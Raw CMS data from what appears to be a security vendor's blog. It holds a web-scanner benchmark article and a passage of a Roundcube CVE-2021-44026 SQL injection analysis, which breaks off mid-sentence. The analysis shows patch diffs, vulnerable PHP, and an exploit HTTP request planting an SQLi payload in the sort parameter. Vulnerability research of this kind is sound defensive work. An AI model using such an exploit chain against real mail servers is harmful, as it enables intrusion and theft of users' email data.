-b9b2-d82a8f703ea8",{"title":100,"handle":101},{"title":103,"handle":104},"https://content.pentest-tools.com/cp/collections/certifications/entries/b9de93f6-3c94-4426-b9b2-d82a8f703ea8",{"alt":165,"id":166,"title":167,"path":168,"filename":169,"basename":167,"extension":63,"is_asset":64,"is_audio":65,"is_previewable":65,"is_image":64,"is_svg":65,"is_video":65,"blueprint":170,"edit_url":171,"container":172,"folder":104,"url":174,"permalink":175,"api_url":176,"size":177,"size_bytes":178,"size_kilobytes":179,"size_megabytes":122,"size_gigabytes":79,"size_b":178,"size_kb":179,"size_mb":122,"size_gb":79,"last_modified":180,"last_modified_timestamp":181,"last_modified_instance":180,"focus":82,"has_focus":65,"focus_css":83,"height":182,"width":125,"orientation":183,"ratio":184,"mime_type":86,"duration":8,"duration_seconds":8,"duration_minutes":8,"duration_sec":8,"duration_min":8,"playtime":185,"caption":8},"OSWE logo","assets::certifications/oswe-cert.webp","oswe-cert.webp","certifications/oswe-cert.webp","oswe-cert",{"title":67,"handle":68},"https://content.pentest-tools.com/cp/assets/browse/assets/certifications/oswe-cert.webp/edit",{"id":68,"title":67,"handle":68,"disk":68,"blueprint":173,"search_index":8,"api_url":8},{"title":67,"handle":68},"/assets/certifications/oswe-cert.webp","https://content.pentest-tools.com/assets/certifications/oswe-cert.webp","https://content.pentest-tools.com/api/assets/assets/certifications/oswe-cert.webp","7.34 KB",7520,7.34,"2024-11-18T16:33:26.000000Z",1731947606,181,"portrait",0.994475138121547,"42:28","b9de93f6-3c94-4426-b9b2-d82a8f703ea8","2024-11-26T11:43:34.000000Z","https://www.offsec.com/courses/web-300/",{"value":134,"label":135,"key":134},{"value":8,"code":8,"mode":137},"The Offensive Security Web Expert (OSWE)",{"value":140,"label":141,"key":140},{"value":143,"label":144,"key":143},{"value":146,"label":146,"key":146},{"value":148,"label":149,"key":148},"the-offensive-security-web-expert-oswe",{"id":153,"name":154,"email":155,"api_url":156},"m5qp2o0v",[],{"articles":201,"authors":846},{"data":202,"links":833,"meta":835},[203,297,595,714,780],{"api_url":204,"authors":205,"blog-categories":209,"blog-tags":216,"blueprint":217,"collection":220,"content":223,"cover_image":245,"date":251,"edit_url":252,"excerpt":253,"id":254,"is_entry":64,"last_modified":255,"locale":132,"mount":8,"order":8,"origin_id":8,"permalink":256,"private":65,"published":64,"seo_canonical_custom":8,"seo_canonical_entry":8,"seo_canonical_type":257,"seo_description":258,"seo_json_ld":259,"seo_nofollow":65,"seo_noindex":65,"seo_og_description":258,"seo_og_image":260,"seo_og_title":285,"seo_section_canonical_url":8,"seo_section_indexing":8,"seo_section_json_ld":8,"seo_section_og":8,"seo_section_sitemap":8,"seo_section_title_description":8,"seo_section_twitter":8,"seo_site_name_position":286,"seo_sitemap_change_frequency":287,"seo_sitemap_enabled":64,"seo_sitemap_priority":288,"seo_title":285,"seo_twitter_card":289,"seo_twitter_description":258,"seo_twitter_summary_image":8,"seo_twitter_summary_large_image":8,"seo_twitter_title":285,"slug":290,"status":151,"subtitle":8,"title":285,"updated_at":255,"updated_by":291,"uri":296,"url":296},"https://content.pentest-tools.com/api/collections/blog/entries/9f5414c0-cbd4-4824-b85f-5b1eb1cce19f",[206],{"id":90,"name":93,"email":207,"api_url":208},"alexandru.postolache@pentest-tools.com","https://content.pentest-tools.com/api/users/ef613572-1133-4eb0-bcde-ecec7bc5673e",[210],{"id":211,"title":19,"slug":212,"url":213,"permalink":214,"api_url":215},"blog-categories::security-research","security-research","/blog/blog-categories/security-research","https://content.pentest-tools.com/blog/blog-categories/security-research","https://content.pentest-tools.com/api/taxonomies/blog-categories/terms/security-research",[],{"title":218,"handle":219},"Article","article",{"title":221,"handle":222},"Blog","blog",[224,227,243],{"type":225,"text":226},"text","\u003Cp>In February 2024, we set out to compare our Website Vulnerability Scanner against some of the established names in Dynamic Web Application Security Testing, both commercial and open-source: Burp Scanner, Acunetix, Qualys, Rapid7 InsightAppSec, and ZAP.\u003C/p>\u003Ch2>Why did we do this? A look behind the scenes\u003C/h2>\u003Cp>We are relatively new in the market. Our scanner was rebuilt from scratch in the autumn of 2020. Four years and over 2.5 million websites scanned later we wanted to see how we compare to the existing alternatives on the market.\u003C/p>\u003Cp>\u003C/p>\u003Cp>As web security specialists usually know, there is no way of comparing products via standard benchmarks or information from vendors. All you have are random reviews scattered around the web. You can either trust these reviews or build your own web security testing lab tailored to your use case. And then spend the time and energy to test all these tools in a consistent way. \u003C/p>\u003Cp>\u003C/p>\u003Cp>Leaning into our curious search for ways to improve it, we decided to put our scanner in a battle royale. The goal of the benchmark was not to brag about how good our scanner is (although we had high hopes for it), but to take an honest look at what we do well, what we suck at, and what we can learn from other tools.\u003C/p>\u003Cp>\u003C/p>\u003Cp>We approached this through the lens of an AppSec engineer tasked with choosing a DAST (Dynamic Application Security Testing) tool to monitor the company’s web apps. Below you’ll find out:\u003C/p>\u003Cul>\u003Cli>\u003Cp>how we approached the problem\u003C/p>\u003C/li>\u003Cli>\u003Cp>how we chose the targets\u003C/p>\u003C/li>\u003Cli>\u003Cp>what the results were \u003C/p>\u003C/li>\u003Cli>\u003Cp>and what we’ll do about them going forward.\u003Cbr>\u003C/p>\u003C/li>\u003C/ul>\u003Cp>The choice of competitors was based on two criteria: how popular they are in the community and how easy it is to get access to a license/trial account.\u003C/p>\u003Ch2>Building a benchmark for web app scanners\u003C/h2>\u003Cp>Fundamentally, when assessing a DAST tool, an application security engineer cares about three things:\u003C/p>\u003Col start=\"1\">\u003Cli>\u003Cp>\u003Cstrong>The breadth of application functionality \u003C/strong>the scanner can crawl. A scanner can only look for vulnerabilities in an endpoint if it manages to crawl it.\u003C/p>\u003C/li>\u003Cli>\u003Cp>\u003Cstrong>The number and types of vulnerabilities\u003C/strong> the scanner is capable of finding.\u003C/p>\u003C/li>\u003Cli>\u003Cp>\u003Cstrong>The level of trust in the accuracy\u003C/strong> of the vulnerabilities the scanner reports. Any false positive reported by the scanner translates to wasted time.\u003Cbr>\u003C/p>\u003C/li>\u003C/ol>\u003Cp>For the benchmark to satisfy these requirements, the deliberately vulnerable app used for testing must:\u003C/p>\u003Col start=\"1\">\u003Cli>\u003Cp>Contain a wide variety of functionalities that cover most of what a real web application can do.\u003C/p>\u003C/li>\u003Cli>\u003Cp>Be built on tech stacks that accurately reflect the industry’s current trends.\u003C/p>\u003C/li>\u003Cli>\u003Cp>Be transparent: knowing all the vulnerabilities that ought to be found.\u003Cbr>\u003C/p>\u003C/li>\u003C/ol>\u003Cp>For this benchmark, we decided to only look at the \u003Cstrong>vulnerability detection components\u003C/strong>: how the vulnerabilities each scanner reported compare to the reality of the target’s security posture.\u003C/p>\u003Cp>For each scanner, we measured:\u003C/p>\u003Cul>\u003Cli>\u003Cp>the\u003Cstrong> true positive rate\u003C/strong>: how many of the vulnerabilities the scanner reported actually exist\u003C/p>\u003C/li>\u003Cli>\u003Cp>the \u003Cstrong>false positive rate\u003C/strong>: how many of the vulnerabilities the scanner reported are not actually there\u003C/p>\u003C/li>\u003Cli>\u003Cp>the \u003Cstrong>false negative rate\u003C/strong>: how many of the vulnerabilities that exist were not reported by the scanner.\u003C/p>\u003C/li>\u003C/ul>\u003Cp>To maintain objectivity, we introduced another requirement: the testbed is not built by any of the companies behind the tools included in the benchmark. This prevents any particular scanner from having an advantage in the form of a testbed that’s fine-tuned for them.\u003C/p>\u003Cp>With these requirements in mind, we settled on two targets: \u003Ca target=\"_blank\" href=\"https://github.com/NeuraLegion/brokencrystals\">\u003Cu>Broken Crystals\u003C/u>\u003C/a> and \u003Ca target=\"_blank\" href=\"https://github.com/digininja/DVWA\">\u003Cu>DVWA\u003C/u>\u003C/a>.\u003C/p>\u003Cp>We chose \u003Cstrong>Broken Crystals\u003C/strong> for the wide range of technologies it uses and the vulnerabilities it exposes:\u003C/p>\u003Cul>\u003Cli>\u003Cp>it is built on a modern frontend framework, React, making it possible a challenge for crawlers which might result in fewer vulnerabilities found. \u003C/p>\u003C/li>\u003Cli>\u003Cp>it uses both a REST and a GraphQL API, with some vulnerabilities detectable only if the scanner knows how to work with these technologies.\u003C/p>\u003C/li>\u003Cli>\u003Cp>it contains a wide variety of vulnerabilities, from classic XSS, SQL injection, and the like, to modern vulnerabilities arising from flawed JWT and GraphQL implementations.\u003C/p>\u003C/li>\u003C/ul>\u003Cp>\u003Cbr>We also chose \u003Cstrong>DVWA\u003C/strong> because it is a classic. Traditional applications, that is, non-single page, still reflect a big portion of the web. Additionally, given its notoriety, we wanted to see how close to 100% detection the scanners can get.\u003C/p>\u003Ch2>Shortcomings of a web app scanners benchmark\u003C/h2>\u003Cp>We are big fans of benchmarks here in the Website Scanner team. We use them to assess our scanner on all kinds of metrics:\u003C/p>\u003Cul>\u003Cli>\u003Cp>Speed and resource usage\u003C/p>\u003C/li>\u003Cli>\u003Cp>Vulnerability detection\u003C/p>\u003C/li>\u003Cli>\u003Cp>Crawling breadth on different types of technologies\u003C/p>\u003Cp>\u003C/p>\u003C/li>\u003C/ul>\u003Cp>All this experience has also shown us \u003Cstrong>where a benchmark usually falls short\u003C/strong>: false positives. \u003C/p>\u003Cp>We’ve designed intricate detections for vulnerabilities, wrote small benchmarks to make sure they work as intended, only to watch them fail gloriously against the beast that is the Internet. We’ve had all kinds of false positives: from those that we should’ve thought about to obscure edge cases that happened only on one specific version of a specific technology, to those we don’t understand to this day.\u003Cbr>\u003C/p>\u003Cp>It’s important to understand that, even if a scanner will perform exemplarily on a benchmark, that performance won’t necessarily manifest the same way in the real world. \u003C/p>\u003Cp>On our part, we are trying to bridge this gap by making it as easy as possible for our customers to report issues with scan results so we can work on fixing them. Additionally, we’re working on running our scanner continuously against bug bounty programs that allow it. This is sure to produce both a lot of fun and gray hairs, so maybe we’ll write an article about that.\u003C/p>\u003Ch2>How we set the testbed\u003C/h2>\u003Cp>We deployed both applications to a VPS in the cloud. The setup was as simple as a docker compose up or docker run since both offer Dockerized versions. \u003C/p>\u003Cp>\u003Cbr>We scanned both applications individually with each tool. After a scanner was done, the application was reset to its initial state. We did this to make sure the scanners didn’t interfere with each other.\u003C/p>\u003Cp>For this benchmark, we used the latest stable version of every scanner as of February 2024.\u003C/p>\u003Cp>We manually configured each of them to use their most comprehensive crawling strategy and try all the available vulnerability detections.\u003C/p>\u003Cp>Where available, we manually specified the REST API swagger files that defined the API and the GraphQL endpoint to be scanned. \u003Cbr>\u003C/p>\u003Cp>Last, but not least, where possible, we configured each scanner to run and tried to validate the authentication was successful to the best of our abilities. \u003C/p>\u003Cp>It would have been easier for an independent reviewer to validate our findings if we would have used the default scan settings. The problem was that, by default, some scanners would exclude a lot of vulnerability detection modules, making the results inaccurate.\u003C/p>\u003Ch2>What were the results for Broken Crystals?\u003C/h2>\u003Cp>For Broken Crystals, Acunetix came in first, by a pretty big margin. Our Website Vulnerability Scanner landed in second place, tied with Burp Suite. Surprisingly, ZAP surpassed both Qualys and Rapid7 and claimed an honorable 4th place.\u003C/p>\u003Cp>\u003Cimg src=\"/assets/content/website-vulnerability-scanners-benchmark/web-app-scanners-benchmark-2024-broken-crystals-true-positives.png\" alt=\"web app scanners benchmark broken crystals true positives\">\u003C/p>\u003Cp>On the False Positive front, things were quite even: all scanners detected some false positives, but none of them really stood out in a negative way. The differences were small enough to consider the scanners evenly matched.\u003C/p>\u003Cp>\u003C/p>\u003Cp>\u003Cimg src=\"/assets/content/website-vulnerability-scanners-benchmark/web-app-scanners-benchmark-2024-broken-crystals-false-positives.png\" alt=\"web app scanners benchmark broken crystals false positives\">\u003C/p>\u003Ch2>What were the results for DVWA?\u003C/h2>\u003Cp>\u003Cimg src=\"/assets/content/website-vulnerability-scanners-benchmark/web-app-scanners-benchmark-results-2024-dvwa-true-positives.png\" alt=\"web app scanners benchmark DVWA true positives\">\u003C/p>\u003Cp>Burp comes in first, with a huge 29 out of 39 vulnerabilities found. The Pentest-Tools.com Website Vulnerability Scanner detected the second highest number of vulnerabilities behind them. Rapid7, with 19 vulns, and Acunetix, with 18, land on the third and fourth place respectively. \u003C/p>\u003Cp>The main classes of problems for \u003Cem>not\u003C/em> finding some vulnerabilities were:\u003C/p>\u003Cul>\u003Cli>\u003Cp>We detected only 4/12 XSS issues, compared to Burp which detected 11/12 (kudos to Gareth and James for their great work!). The reason for our results were some spidering issues and that we only report an XSS if the payload successfully executes in a headless browser. While we detected some issues, the vulnerabilities required user interaction before the payload would execute.\u003C/p>\u003C/li>\u003Cli>\u003Cp>Our spider had some bugs on edge cases, which resulted in some vulnerable endpoints not reaching the Active Scanner.\u003C/p>\u003C/li>\u003Cli>\u003Cp>Our Passive Scanner is missing some detection modules for identifying IP addresses, file system paths, SQL statements in responses. For the past two years, most of our detection efforts went to improving the Active Scanner. This serves as a lesson that we should give the Passive Scanner some love as well.\u003C/p>\u003C/li>\u003C/ul>\u003Cp>When it comes to false positives, things were both the same as for Broken Crystals and also wildly different.\u003C/p>\u003Cp>\u003Cimg src=\"/assets/content/website-vulnerability-scanners-benchmark/web-app-scanners-benchmark-results-2024-dvwa-false-positives.png\" alt=\"web app scanners benchmark DVWA false positives\">\u003C/p>\u003Cp>The careful reader will notice that ZAP is gone from this comparison. We decided to do this since it reported false positives on a whole another scale compared to the other scanners: it detected 88 SQL injections that were \u003Cstrong>not\u003C/strong> actually there. This matches our experience and is actually one of the reasons why we decided to shift from ZAP to building an in-house scanner in 2020.\u003C/p>\u003Cp>Find all the data (about targets, scan settings, methodology, and more!) in this comprehensive white paper, which you can download for free (no email required).\u003C/p>",{"title":228,"subtitle":8,"description":8,"actions":229,"media":8,"media_position":235,"orientation":237,"variant":239,"accent_border":65,"id":241,"type":242},"A comprehensive benchmark of web app vulnerability scanners 2024",[230],{"label":231,"url":232,"new_tab":65,"fathom_event":8,"id":233,"type":234},"Download the white paper","https://pentest-tools.com/benchmarks/web-app-vulnerability-scanners-benchmark-2024.pdf?utm_medium=website&utm_source=blog&utm_campaign=ws-benchmark&utm_content=call-to-action&utm_term=download-the-benchmark","lx09qzdb","button",{"value":236,"label":8,"key":236},"top-left",{"value":238,"label":8,"key":238},"auto",{"value":240,"label":8,"key":240},"base","lx09q5ns","call_to_action",{"type":225,"text":244},"\u003Cp>\u003C/p>\u003Ch2>How we plan to use these results\u003C/h2>\u003Cp>Having had the chance to use six different scanners in a short period of time, we were able to get both an objective and subjective view of what we could do better. \u003C/p>\u003Cp>In no particular order, we are going to spend some time on:\u003C/p>\u003Cul>\u003Cli>\u003Cp>\u003Cstrong>Improving our spider\u003C/strong>. We can be better at simulating an actual user interacting with Single Page Applications. Specifically, we’re going to figure out how we can chain interactions, like clicks, with the application. This will help us reach pages we are not currently crawling, like submenu items where the DOM is interactively modified on each click.\u003C/p>\u003C/li>\u003Cli>\u003Cp>\u003Cstrong>Better integrate the REST and GraphQL Scanners into the Website Vulnerability Scanner.\u003C/strong> We wanted to give our users the flexibility of carrying out a specific scan type. There are users for which an integrated, all-in-one approach makes sense. We will still leave you with the option to choose, but you will also be covered on all fronts by running only the Pentest-Tools.com Website Vulnerability Scanner.\u003C/p>\u003C/li>\u003Cli>\u003Cp>\u003Cstrong>Run the Active Scanner detectors on variables in a GraphQL request.\u003C/strong> Right now, we only report GraphQL specific vulnerabilities, but it would be cool if we could take a GraphQL query or mutation and look for classic server-side vulnerabilities in the variables of those requests. SSRF via a GraphQL variable coming to a Scan Report near you!\u003C/p>\u003C/li>\u003C/ul>\u003Cul>\u003Cli>\u003Cp>\u003Cstrong>Run continuous benchmarks.\u003C/strong> Benchmarking once a year or every quarter is nice, but we think the real value lies in continuously assessing your scanner on real-world targets. We’ll work on running our scanner continuously against bug bounty targets that allow it. The biggest difference will probably be a decrease in false positives. If we manage to add some human eyes to the process, there is a chance we might decrease false negatives as well. \u003Cbr>\u003C/p>\u003C/li>\u003C/ul>\u003Cp>Working on these will probably give us some nice stories to share, so stick around for that article!\u003C/p>",{"id":246,"url":247,"permalink":248,"api_url":249,"alt":250},"assets::content/website-vulnerability-scanners-benchmark/web-app-vulnerability-scanners-benchmark-blog.webp","/assets/content/website-vulnerability-scanners-benchmark/web-app-vulnerability-scanners-benchmark-blog.webp","https://content.pentest-tools.com/assets/content/website-vulnerability-scanners-benchmark/web-app-vulnerability-scanners-benchmark-blog.webp","https://content.pentest-tools.com/api/assets/assets/content/website-vulnerability-scanners-benchmark/web-app-vulnerability-scanners-benchmark-blog.webp","web app vulnerability scanners benchmark","2024-05-30T00:00:00.000000Z","https://content.pentest-tools.com/cp/collections/blog/entries/9f5414c0-cbd4-4824-b85f-5b1eb1cce19f","In February 2024, we set out to compare our Website Vulnerability Scanner against some of the established names in Dynamic Web Application Security Testing, both commercial and open-source: Burp Scanner, Acunetix, Qualys, Rapid7 InsightAppSec, and ZAP.","9f5414c0-cbd4-4824-b85f-5b1eb1cce19f","2024-06-26T14:30:42.000000Z","https://content.pentest-tools.com/blog/web-app-vulnerability-scanner-benchmark-2024",{"value":134,"label":135,"key":134},"We compared our Website Vulnerability Scanner with other web app vulnerability scanners: Burp Scanner, Acunetix, Qualys, Rapid7 InsightVM, and ZAP. Here are the results.",{"value":8,"code":8,"mode":137},{"id":261,"title":262,"path":263,"filename":264,"basename":262,"extension":265,"is_asset":64,"is_audio":65,"is_previewable":65,"is_image":64,"is_svg":65,"is_video":65,"blueprint":266,"edit_url":267,"container":268,"folder":270,"url":271,"permalink":272,"api_url":273,"size":274,"size_bytes":275,"size_kilobytes":276,"size_megabytes":277,"size_gigabytes":79,"size_b":275,"size_kb":276,"size_mb":277,"size_gb":79,"last_modified":278,"last_modified_timestamp":279,"last_modified_instance":278,"focus":82,"has_focus":65,"focus_css":83,"height":280,"width":281,"orientation":127,"ratio":282,"mime_type":283,"duration":8,"duration_seconds":8,"duration_minutes":8,"duration_sec":8,"duration_min":8,"playtime":284,"alt":8,"caption":8},"assets::social_images/web-app-vulnerability-scanners-benchmark-blog.png","web-app-vulnerability-scanners-benchmark-blog.png","social_images/web-app-vulnerability-scanners-benchmark-blog.png","web-app-vulnerability-scanners-benchmark-blog","png",{"title":67,"handle":68},"https://content.pentest-tools.com/cp/assets/browse/assets/social_images/web-app-vulnerability-scanners-benchmark-blog.png/edit",{"id":68,"title":67,"handle":68,"disk":68,"blueprint":269,"search_index":8,"api_url":8},{"title":67,"handle":68},"social_images","/assets/social_images/web-app-vulnerability-scanners-benchmark-blog.png","https://content.pentest-tools.com/assets/social_images/web-app-vulnerability-scanners-benchmark-blog.png","https://content.pentest-tools.com/api/assets/assets/social_images/web-app-vulnerability-scanners-benchmark-blog.png","592.69 KB",606914,592.69,0.58,"2024-05-30T10:28:51.000000Z",1717064931,630,1200,1.9047619047619047,"image/png","21:44","Benchmarking our Website Vulnerability Scanner and 5 others",{"value":140,"label":141,"key":140},{"value":143,"label":144,"key":143},{"value":13,"label":13,"key":13},{"value":148,"label":149,"key":148},"web-app-vulnerability-scanner-benchmark-2024",{"id":292,"name":293,"email":294,"api_url":295},"5dd57e33-7368-45f9-8ec0-51c0aa4489e2","Andra Zaharia","andra.zaharia@pentest-tools.com","https://content.pentest-tools.com/api/users/5dd57e33-7368-45f9-8ec0-51c0aa4489e2","/blog/web-app-vulnerability-scanner-benchmark-2024",{"api_url":298,"authors":299,"blog-categories":311,"blog-tags":313,"blueprint":335,"collection":336,"content":337,"cover_image":548,"date":554,"edit_url":555,"excerpt":556,"id":557,"is_entry":64,"last_modified":558,"locale":132,"mount":8,"order":8,"origin_id":8,"permalink":559,"private":65,"published":64,"seo_canonical_custom":8,"seo_canonical_entry":8,"seo_canonical_type":560,"seo_description":8,"seo_json_ld":561,"seo_nofollow":65,"seo_noindex":65,"seo_og_description":8,"seo_og_image":562,"seo_og_title":583,"seo_section_canonical_url":8,"seo_section_indexing":8,"seo_section_json_ld":8,"seo_section_og":8,"seo_section_sitemap":8,"seo_section_title_description":8,"seo_section_twitter":8,"seo_site_name_position":584,"seo_sitemap_change_frequency":585,"seo_sitemap_enabled":64,"seo_sitemap_priority":586,"seo_title":583,"seo_twitter_card":587,"seo_twitter_description":8,"seo_twitter_summary_image":8,"seo_twitter_summary_large_image":8,"seo_twitter_title":583,"slug":588,"status":151,"subtitle":8,"title":583,"updated_at":558,"updated_by":589,"uri":594,"url":594},"https://content.pentest-tools.com/api/collections/blog/entries/4a21b53a-3f1c-45c8-89f6-205e614e3d02",[300,305,310],{"id":301,"name":302,"email":303,"api_url":304},"0b40cab2-6ee8-440e-b8e5-4c35f25fe20b","Catalin Iovita","catalin.iovita@pentest-tools.com","https://content.pentest-tools.com/api/users/0b40cab2-6ee8-440e-b8e5-4c35f25fe20b",{"id":306,"name":307,"email":308,"api_url":309},"9ed74b1f-644b-423a-935c-8828c4560a16","Robert Ismana","robert.ismana@pentest-tools.com","https://content.pentest-tools.com/api/users/9ed74b1f-644b-423a-935c-8828c4560a16",{"id":90,"name":93,"email":207,"api_url":208},[312],{"id":211,"title":19,"slug":212,"url":213,"permalink":214,"api_url":215},[314,321,328],{"id":315,"title":316,"slug":317,"url":318,"permalink":319,"api_url":320},"blog-tags::offensive-security","offensive security","offensive-security","/blog/blog-tags/offensive-security","https://content.pentest-tools.com/blog/blog-tags/offensive-security","https://content.pentest-tools.com/api/taxonomies/blog-tags/terms/offensive-security",{"id":322,"title":323,"slug":324,"url":325,"permalink":326,"api_url":327},"blog-tags::email-security","email security","email-security","/blog/blog-tags/email-security","https://content.pentest-tools.com/blog/blog-tags/email-security","https://content.pentest-tools.com/api/taxonomies/blog-tags/terms/email-security",{"id":329,"title":330,"slug":331,"url":332,"permalink":333,"api_url":334},"blog-tags::sql","SQL","sql","/blog/blog-tags/sql","https://content.pentest-tools.com/blog/blog-tags/sql","https://content.pentest-tools.com/api/taxonomies/blog-tags/terms/sql",{"title":218,"handle":219},{"title":221,"handle":222},[338,340,351,353,361,363,372,374,382,384,392,394,402,404,412,414,422,424,432,434,442,444,452,454,462,464,472,474,482,484,492,494,502,504,512,514,522,524,532,534,546],{"type":225,"text":339},"\u003Cp>Have you ever asked yourself: what is the half-life of a disclosed vulnerability? When should we stop worrying about it?\u003Cbr>\u003Cbr>As an internal research exercise, we took a look at\u003Ca target=\"_blank\" href=\"https://nvd.nist.gov/vuln/detail/CVE-2021-44026\"> \u003Cu>CVE-2021-44026\u003C/u>\u003C/a>, an SQL injection vulnerability in the open-source mail client \u003Ca target=\"_blank\" href=\"https://roundcube.net/\">\u003Cu>Roundcube\u003C/u>\u003C/a>. Although it’s already two years old, it was successfully used in an exploit this summer. On 20 June 2023, \u003Ca target=\"_blank\" href=\"https://cert.gov.ua/article/4905829\">\u003Cu>CERT-UA\u003C/u>\u003C/a> and \u003Ca target=\"_blank\" href=\"https://go.recordedfuture.com/hubfs/reports/cta-2023-0620.pdf\">\u003Cu>Recorded Future\u003C/u>\u003C/a> published a report of an attack which compromised the email infrastructure of several state organizations.\u003C/p>\u003Cp>The attackers sent an email that, when opened, could exploit a vulnerability chain in Roundcube: an XSS in rendering links in emails (\u003Ca target=\"_blank\" href=\"https://nvd.nist.gov/vuln/detail/CVE-2020-35730\">\u003Cu>CVE-2020-35730\u003C/u>\u003C/a>) chained with an authenticated SQL injection (\u003Ca target=\"_blank\" href=\"https://nvd.nist.gov/vuln/detail/CVE-2021-44026\">\u003Cu>CVE-2021-44026\u003C/u>\u003C/a>).\u003C/p>\u003Ch2>What is Roundcube and why do we care about it?\u003C/h2>\u003Cp>According to the official description, Roundcube is:\u003C/p>\u003Cblockquote>\u003Cp>… a browser-based multilingual IMAP client with an application-like user interface. It provides full functionality you expect from an email client, including MIME support, address book, folder manipulation, message searching and spell checking.\u003C/p>\u003C/blockquote>\u003Cp>\u003Cbr>Roundcube is used globally by NGOs and public institutions and is the default email client that comes bundled with cPanel. Given its popularity, we decided to replicate the SQL injection, as we found no public analysis about it. We did this as an internal research project and published the results so people responsible for email security could patch their Roundcube servers and prevent more data leaks.\u003C/p>\u003Ch2>Analyzing the patch for the SQLi\u003C/h2>\u003Cp>Because Roundcube is open source, we analyzed the vulnerability by reviewing the public patch on GitHub. We discovered that the release 1.4.12 addressed this flaw \u003Cem>through two commits\u003C/em>.\u003C/p>\u003Cp>The \u003Ca target=\"_blank\" href=\"https://github.com/roundcube/roundcubemail/commit/ca5dd51990fef71a0ae32d7be236e5eeee4d322d\">\u003Cu>first commit\u003C/u>\u003C/a> applies a regex to the variable \u003Ccode>_sort\u003C/code>, which the user can manipulate.\u003C/p>",{"mockup":64,"code_blocks":341,"id":349,"type":350},[342],{"name":343,"code":344,"id":347,"type":348},"First patch",{"value":345,"code":345,"mode":346},"...\n$dont_override = (array) $RCMAIL->config->get('dont_override');\n// is there a sort type for this request?\n- if ($sort = rcube_utils::get_input_value('_sort', rcube_utils::INPUT_GET)) {\n+ $sort = rcube_utils::get_input_value('_sort', rcube_utils::INPUT_GET);\n+ if ($sort && preg_match('/^[a-zA-Z_-]+$/', $sort)) {\n   // yes, so set the sort vars\n   list($sort_col, $sort_order) = explode('_', $sort);\n...\n","diff","lq0zq6mm","code_block","lq0zq0n6","codeblock",{"type":225,"text":352},"\u003Cp>The patch filters the input to allow only lowercase and uppercase English letters and the characters \u003Ccode>_, -\u003C/code>.\u003C/p>\u003Cp>The \u003Ca target=\"_blank\" href=\"https://github.com/roundcube/roundcubemail/commit/c8947ecb762d9e89c2091bda28d49002817263f1\">\u003Cu>second patch\u003C/u>\u003C/a> involved renaming the \u003Ccode>search\u003C/code> key in \u003Ccode>$_SESSION\u003C/code> in various places in the code that read data from it. Here’s an excerpt from one of the changed files, \u003Ccode>export.inc\u003C/code>:\u003C/p>",{"mockup":64,"code_blocks":354,"id":360,"type":350},[355],{"name":356,"code":357,"id":359,"type":348},"Second pathc",{"value":358,"code":358,"mode":346},"...\n$RCMAIL->request_security_check(rcube_utils::INPUT_GET);\n\n// Use search result\n- if (!empty($_REQUEST['_search']) && isset($_SESSION['search'][$_REQUEST['_search']])) {\n+ if (!empty($_REQUEST['_search']) && isset($_SESSION['contact_search'][$_REQUEST['_search']])\n+   && is_array($_SESSION['contact_search'][$_REQUEST['_search']])\n+ ) {\n   $sort_col = $RCMAIL->config->get('addressbook_sort_col', 'name');\n-  $search  = (array)$_SESSION['search'][$_REQUEST['_search']];\n+  $search  = $_SESSION['contact_search'][$_REQUEST['_search']];\n   $records = array();\n...\n","lq0zrtwr","lq0zrs4e",{"type":225,"text":362},"\u003Cp>The change applies to \u003Ccode>export.inc\u003C/code> and to four other files responsible for searching, displaying emails and displaying contacts for a user in Roundcube.\u003C/p>\u003Cp>Additionally, the commit message seemed interesting:\u003C/p>\u003Cblockquote>\u003Cp>Rename session items to fix potential conflict with the session items for email search.\u003C/p>\u003C/blockquote>\u003Cp>Judging by this, and the change in the first commit, our first thought was that an attacker could  pollute \u003Ccode>$_SESSION[‘search’]\u003C/code>, which was used unsanitized in a SQL query.\u003C/p>\u003Ch2>Looking for SQL Injection\u003C/h2>\u003Ch3>Manipulating the session variables\u003C/h3>\u003Cp>We wanted to see if the value of \u003Ccode>_sort\u003C/code>\u003Cem> \u003C/em>lands inside\u003Cem> \u003C/em>\u003Ccode>$_SESSION\u003C/code>. \u003C/p>\u003Cp>Starting from the file modified in the first patch, we see that the user controls the value in \u003Ccode>_sort\u003C/code> through a query parameter. When a request arrives, the value in \u003Ccode>_sort\u003C/code> will be split after the \u003Ccode>_\u003C/code> delimiter. The resulting elements will be saved in two variables: \u003Ccode>$sort_col\u003C/code> and \u003Ccode>$sort_order\u003C/code>. Then, both variables will be stored in \u003Ccode>$_SESSION\u003C/code>:   \u003C/p>",{"mockup":64,"code_blocks":364,"id":371,"type":350},[365],{"name":366,"code":367,"id":370,"type":348},"Sort data stored in $_SESSION",{"value":368,"code":368,"mode":369},"&lt;?php\n...\n  if ($sort = rcube_utils::get_input_value('_sort', rcube_utils::INPUT_GET)) {\n    // yes, so set the sort vars\n    list($sort_col, $sort_order) = explode('_', $sort);\n    // set session vars for sort (so next page and task switch know how to sort)\n    if (!in_array('message_sort_col', $dont_override)) {\n        $_SESSION['sort_col'] = $save_arr['message_sort_col'] = $sort_col;\n    }\n    if (!in_array('message_sort_order', $dont_override)) {\n        $_SESSION['sort_order'] = $save_arr['message_sort_order'] = $sort_order;\n    }\n}\n...\n","php","lq0zyfdt","lq0zyd3x",{"type":225,"text":373},"\u003Cp>The functionality for setting this variable was on the \u003Cstrong>Inbox\u003C/strong> page, designed to determine the preferred sorting method for a user&#039;s emails:\u003C/p>\u003Cp>\u003Cimg src=\"/assets/content/roundcube-cve-2021-44026/figure-1-sort-mails.png\" alt=\"Sorting emails\">The first requests in our exploit chain will set the \u003Ccode>$_SESSION[‘sort_col’]\u003C/code>  variable to a simple SQLi payload \u003Ccode>1=1;--\u003C/code>, using the following request:\u003C/p>",{"mockup":64,"code_blocks":375,"id":381,"type":350},[376],{"name":377,"code":378,"id":380,"type":348},"First Request",{"value":379,"code":379,"mode":346},"GET /?_task=mail&_action=list&_sort=\"1=1;--\"&_layout=widescreen&_mbox=INBOX&_page=&_remote=1&_unlock=loading1698056472097&_=1698056454105 HTTP/1.1\nHost: mail.pentest-ground.com:9009","lqggwp0i","lqggwnke",{"type":225,"text":383},"\u003Cp>\u003C/p>\u003Ch3>Finding the vulnerable SQL query\u003C/h3>\u003Cp>The second part of the patch led us to think we should find a place where the application concatenates user-controlled input into a SQL query. Roundcube uses prepared statements, so we are looking for code where the app concatenates our input in the query before executing it. \u003C/p>\u003Cp>\u003Cbr>Searching the code for places where this occurs led us to \u003Ccode>list_records\u003C/code> in \u003Ccode>rcube_contacts.php\u003C/code>, which is responsible for listing the contacts of the current user.\u003C/p>\u003Cp>The function makes a call to \u003Ccode>$this-&gt;db-&gt;limitquery\u003C/code>, which executes 